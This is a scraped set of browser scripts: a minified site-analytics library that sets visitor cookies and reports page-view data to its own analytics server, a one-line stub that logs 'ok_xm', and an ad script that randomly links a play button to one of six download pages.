!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.MAX=e():t.MAX=e()}(this,()=>(()=>{"use strict";var t={};function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function o(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}function r(t){var o=function(t,o){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,o||"default");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"==e(o)?o:o+""}const n=function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.api=e.api||""},e=[{key:"sendReport",value:function(t){var e=this.encode(t);return this.requestImg(e)}},{key:"truncate",value:function(t,e){for(var o=0,r="",n=0;n<t.length;n++){var i=(new TextEncoder).encode(t[n]).length;if(o+i>e)break;r+=t[n],o+=i}return r}},{key:"encodeStr",value:function(t,e){if(!t)return new Uint8Array([0,0]);t=this.truncate(t.toString(),e);var o=(new TextEncoder).encode(t),r=new Uint8Array(2+o.length);return r[0]=o.length>>8&255,r[1]=255&o.length,r.set(o,2),r}},{key:"encode",value:function(t){for(var e=[105],o=0;o<t.length;o++){var r=255;3!==o&&4!==o||(r=1024);var n=this.encodeStr(t[o],r);4===o&&t[o]===t[o-1]&&(n=this.encodeStr("*",r));for(var i=0;i<n.length;i++)e.push(105^n[i])}return new Uint8Array(e)}},{key:"requestImg",value:function(t,e){var o=this;try{for(var r="",n=0;n<t.length;n++)r+=("0"+(255&t[n]).toString(16)).slice(-2);var i=new Image,a="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);this.root[a]=i,i.onload=function(){i.onload=null,o.root[a]=null,e&&e(t)};var s="".concat(this.api,"/ev.gif?t=0&d=").concat(r);return i.src=s,!0}catch(t){return console.error("发送二进制数据时出错",t),!1}}}],e&&o(t.prototype,e),r&&o(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}();function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,c(r.key),r)}}function s(t,e,o){return(e=c(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function c(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}const u=function(){return t=function t(){var e=this,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"cookie",{get:function(t){return decodeURIComponent(e.doc.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(t,o,r,n,i,a){var s="";if(r)switch(r.constructor){case Number:s=r===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:s="; expires="+r;break;case Date:s="; expires="+r.toUTCString()}return e.doc.cookie=encodeURIComponent(t)+"="+encodeURIComponent(o)+s+(i?"; domain="+i:"")+(n?"; path="+n:"")+(a?"; secure":""),!0},remove:function(t,o,r){return!!e.cookie.has(t)&&(e.doc.cookie=encodeURIComponent(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(r?"; domain="+r:"")+(o?"; path="+o:""),!0)},has:function(t){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=").test(e.doc.cookie)}}),s(this,"storage",{get:function(t){var o;return o=e.isMobile&&e.root.localStorage?e.root.localStorage.getItem(t):e.cookie.get(t),e._parseJSON(o||"{}")},set:function(t,o,r,n){var i=e._stringifyJSON(o);if(!e.isMobile||!e.root.localStorage)return e.cookie.set(t,i,r,n);try{return e.root.localStorage.setItem(t,i),!0}catch(o){return e.cookie.set(t,i,r,n)}},remove:function(t,o){if(!e.isMobile||!e.root.localStorage)return e.cookie.remove(t,o);try{return e.root.localStorage.removeItem(t),!0}catch(r){return e.cookie.remove(t,o)}}}),this.root=o,this.doc=r,this.isMobile=this._checkMobile()},(e=[{key:"_checkMobile",value:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}}])&&a(t.prototype,e),o&&a(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function f(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function h(t){var e=function(t,e){if("object"!=l(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==l(e)?e:e+""}const p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return e=t,r=[{key:"generate",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},{key:"generateShort",value:function(){return t.generate().replace(/-/g,"")}},{key:"generateWithTimestamp",value:function(){return Date.now().toString(36)+Math.random().toString(36).substr(2,5).toUpperCase()}},{key:"validate",value:function(t){return/^[0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(t)}},{key:"generateRandomString",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:16,e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o="",r=0;r<t;r++)o+=e.charAt(Math.floor(62*Math.random()));return o}}],(o=null)&&f(e.prototype,o),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,o,r}();function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function m(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function d(t){var e=function(t,e){if("object"!=y(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==y(e)?e:e+""}const g=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.storage=new u(o,r),this.sessionTime=e.sessionTime||18e5,this.COOKIE_UID="__mxau__",this.COOKIE_FIRSTVISIT="__mxaf__",this.COOKIE_SESSION="__mxas__",this.COOKIE_USERVISITS="__mxav__"},(e=[{key:"loadPageInfo",value:function(){var t=this.doc.getElementsByTagName("title");return{title:t.length?t[0].innerText.trim().slice(0,1e3):"",url:this.root.location.href,referrer:this.getReferrer(),resolution:"".concat(this.root.screen.width,"x").concat(this.root.screen.height),lang:this.root.navigator.language||this.root.navigator.userLanguage||"",colorDepth:this.root.screen.colorDepth||this.root.screen.pixelDepth,cookieEnabled:this.root.navigator.cookieEnabled?1:0}}},{key:"getReferrer",value:function(){try{return this.root.top.document.referrer}catch(t){try{return this.root.parent.document.referrer}catch(t){return this.doc.referrer}}}},{key:"loadUserInfo",value:function(){var t=Math.round(Date.now()/1e3),e=this.config.id,o=this.storage.cookie.get(this.COOKIE_UID+e),r=this.storage.cookie.get(this.COOKIE_FIRSTVISIT+e);return o||(o=p.generate(),this.storage.cookie.set(this.COOKIE_UID+e,o,1/0,"/")),r&&!isNaN(r)?r=Number(r):(r=t,this.storage.cookie.set(this.COOKIE_FIRSTVISIT+e,r,1/0,"/")),{uid:o,firstVisitTime:r}}},{key:"getExpireTime",value:function(t,e){var o=new Date(new Date(new Date(new Date((new Date).getTime()).setHours(0,0,0,0)).getTime()+864e5-1).getTime());return o-1e3*t<=18e5?Math.floor(o/1e3):t+Math.floor(e/1e3)}},{key:"isType",value:function(t){return function(e){return Object.prototype.toString.call(e)==="[object "+t+"]"}}},{key:"loadSessionInfo",value:function(){var t,e=Math.round(Date.now()/1e3),o=this.config.id;try{t=JSON.parse(this.storage.cookie.get(this.COOKIE_SESSION+o)),this.isType("Number")(t.expires)&&t.expires<e&&(t=!1),t.expires-e>18e5&&(t=!1)}catch(e){t=!1}var r=t&&this.isType("String")(t.sid)&&this.isType("Number")(t.expires)&&t.expires>e?0:1,n=r?1:t.vd+1,i=r?p.generate():t.sid,a=this.getExpireTime(e,this.sessionTime),s=this.isType("Number")(t.ct)&&e-parseInt(t.ct)>0?e-parseInt(t.ct):0,c=this.isType("Number")(t.stt)?parseInt(t.stt)+s:s;this.storage.cookie.set(this.COOKIE_SESSION+o,JSON.stringify({sid:i,vd:n,stt:c,dr:s,expires:a,ct:e}),null,"/");var u=parseInt(this.storage.cookie.get(this.COOKIE_USERVISITS+o));return!this.isType("Number")(u)||isNaN(u)?u=1:u+=1,this.storage.cookie.set(this.COOKIE_USERVISITS+o,u,1/0,"/"),{sid:i,sessionVisits:n,sessionCreateTime:e,sessionTotalTime:c,sessionDuration:s,userVisits:u}}},{key:"initSession",value:function(){var t=this.loadPageInfo(),e=this.loadUserInfo(),o=this.loadSessionInfo(),r=[];return r[0]=this.config.id||"",r[1]=Math.round(Date.now()/1e3),r[2]=t.title,r[3]=t.url,r[4]=t.referrer,r[5]=t.resolution,r[6]=t.lang,r[7]=t.colorDepth,r[8]=t.cookieEnabled,r[9]=e.uid,r[10]=e.firstVisitTime,r[11]=o.userVisits,r[12]=o.sid,r[14]=o.sessionVisits,r[13]=o.sessionCreateTime,r[15]=o.sessionTotalTime,r[16]=o.sessionDuration,r}}])&&m(t.prototype,e),o&&m(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function v(t){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},v(t)}function b(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,S(r.key),r)}}function S(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}const w=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.sessionManager=new g(e,o,r);var i=(e.id||"").split("-")[0],a=("https:"===o.location.protocol?"https:":"http:")+"//"+i+".mxana.tacool.com";this.reporter=new n({api:a},o,r),this.initialized=!1,this.useTrack=!1!==e.useTrack,this.useHash=!0===e.useHash,this.lastUrl="",this.lastHash=""},(e=[{key:"init",value:function(){this.initialized||(this.collectBaseData(),this.setupEventListeners(),this.sendPageViewData())}},{key:"collectBaseData",value:function(){this.pageInfo={title:this.doc.title,url:this.root.location.href,referrer:this.doc.referrer},this.lastUrl=this.root.location.href,this.lastHash=this.root.location.hash}},{key:"setupEventListeners",value:function(){var t=this;if(this.root.history&&this.root.history.pushState){var e=this.root.history.pushState;this.root.history.pushState=function(o,r,n){e.call(t.root.history,o,r,n),t.handleUrlChange()};var o=this.root.history.replaceState;this.root.history.replaceState=function(e,r,n){o.call(t.root.history,e,r,n),t.handleUrlChange()},this.root.addEventListener("popstate",function(){t.handleUrlChange()})}this.useHash&&this.root.addEventListener("hashchange",function(){t.handleUrlChange()}),void 0!==this.doc.visibilityState&&this.doc.addEventListener("visibilitychange",function(){"visible"===t.doc.visibilityState&&t.handleUrlChange()})}},{key:"handleUrlChange",value:function(){var t=this.root.location.href,e=this.root.location.hash,o=t.split("#")[0]!==this.lastUrl.split("#")[0],r=this.trackHash&&e!==this.lastHash;(o||r)&&(this.lastUrl=t,this.lastHash=e,this.sendPageViewData())}},{key:"sendPageViewData",value:function(){this.sessionData=this.sessionManager.initSession(),this.reporter.sendReport(this.sessionData)}}])&&b(t.prototype,e),o&&b(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function k(t){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},k(t)}function x(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,I(r.key),r)}}function I(t){var e=function(t,e){if("object"!=k(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=k(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==k(e)?e:e+""}function E(t,e){var o=document.createElement("script");o.src=t,o.onload=e,o.onerror=function(e){console.error("加载脚本失败: ".concat(t),e)},document.head.appendChild(o)}var T=new(function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.initialized=!1,this.tracker=null},e=[{key:"init",value:function(t){var e=this;return this.config=Object.assign({},this.config,t),this.config.id?(this.config.useHeatMap&&function(){var t=e.config.id.split("-")[0],o="mxa_config_".concat(e.config.id),r=localStorage.getItem(o),n=Date.now(),i=null;if(r)try{var a=JSON.parse(r);a&&a.timestamp&&n-a.timestamp<3e5&&(i=a.data)}catch(t){console.error("解析缓存数据失败:",t)}var s=function(t){var o=window.location.href;o.endsWith("/")&&!o.endsWith("://")&&(o=o.slice(0,-1));var r=(t.heat_map_urls||[]).find(function(t){return t.url===o});r&&E("https://mxana.tacool.com/heatmap.js",function(){window.MXHeatmap.init({id:e.config.id,heatID:r.id,trackClicks:!0,trackMoves:!0,trackScrolls:!0,sampleRate:100})})};i?s(i):fetch("https://".concat(t,".mxana.tacool.com/fetch/").concat(e.config.id,"/configs.json")).then(function(t){if(t.ok)return t.json();throw new Error("无法获取配置文件")}).then(function(t){try{localStorage.setItem(o,JSON.stringify({timestamp:n,data:t}))}catch(t){console.error("缓存配置数据失败:",t)}s(t)}).catch(function(t){console.error("MXA热力图初始化失败:",t)})}(),this.config.useErrorLog&&E("https://mxana.tacool.com/trace.js",function(){window.MXError.init({id:e.config.id,trackJsError:!0,trackPromiseError:!0,trackResourceError:!0,trackAjaxError:!0})}),this.tracker=new w(this.config),this.tracker.init(),this.initialized=!0,this):(console.error("MXA初始化失败: 缺少站点ID(id)参数"),this)}}],e&&x(t.prototype,e),o&&x(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}());return window.addEventListener("message",function(t){if("getHeight"===t.data.type){var e=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight);t.source.postMessage({type:"setHeight",height:e},t.origin)}}),window.MXA||(window.MXA=T),t=t.default})());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://12b80e624fa7558fcgc.ngoqdn.com:8005/d/4085?c=1&n=ugxdcgiv
body_size: 32
content:
console.log("ok_xm");

--- FILE ---
content_type: application/javascript
request_url: https://www.zhlwc.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.darsq.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.darsq.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.darsq.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.darsq.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.darsq.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.darsq.com/download1/5166_0.html';
break;        
}